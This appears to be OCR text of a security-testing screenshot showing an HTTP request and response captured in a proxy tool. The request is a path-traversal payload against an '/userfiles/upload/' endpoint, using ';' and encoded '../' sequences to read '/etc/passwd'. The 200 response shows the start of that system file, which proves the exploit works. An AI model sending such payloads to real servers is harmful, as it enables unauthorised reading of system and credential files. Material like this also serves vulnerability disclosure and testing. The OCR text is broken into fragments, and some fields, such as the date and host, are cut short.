 Request
Response
Raw Params Headers Hex
Raw Headers Hex
1 GET
/userfiles/upload/;%2f..%2f..%2f..%2f..%2f..%2f..%2
f..%2f..%2f..%2fetc%2fpasswd HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X
10.13; rv:62.0) Gecko/20100101 Firefox/62.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/
*;q=0.8
5 Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=
0.2
6 Accept-Encoding: gzip, deflate
7 Cookie: JSESSIONID=89E6B32E4179A36E02F0042C6525BDB8
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
1 HTTP/1.1 200
2 Date: Mon, 02 Nov
3 Connection: close
4 Content-Length: 6774
5
6 ##
7 # User Database
8 #
9 # Note that this file is consulted directly only when
the system is running
10 # in single-user mode.  At other times this
information is provided by
11 # Open Directory.
12 #
13 # See the opendirectoryd(8) man page for additional
information about
14 # Open Directory.
15 ##
SecIN@tkswifty